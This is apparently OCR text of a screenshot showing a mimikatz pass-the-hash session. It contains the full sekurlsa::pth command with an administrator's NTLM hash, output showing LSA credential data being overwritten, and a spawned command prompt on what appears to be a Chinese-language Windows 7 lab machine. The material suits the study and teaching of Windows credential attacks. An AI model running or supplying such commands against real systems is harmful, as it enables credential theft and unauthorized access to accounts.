 mimikatz 2.2.0 x64 (oe.eo)
credman :
mimikatz # sekurlsa::pth /user:administrator /domain:HACKE /ntlm:afffeba176210fa
d4628f0524bfe1942
user    : administrator
domain  : HACKE
program : cmd.exe
impers. : no
NTLM    : afffeba176210fad4628f0524bfe1942
  |  PID  1932
  |  TID  1488
  |  LSA Process is now R/W
  |  LUID 0 ; 909866 (00000000:000de22a)
  \_ msv1_0   - data copy @ 00000000019BF820 : OK !
  \_ kerberos - data copy @ 00000000009CC4A8
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 0000000000A29298 (16) -> null
mimikatz #
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>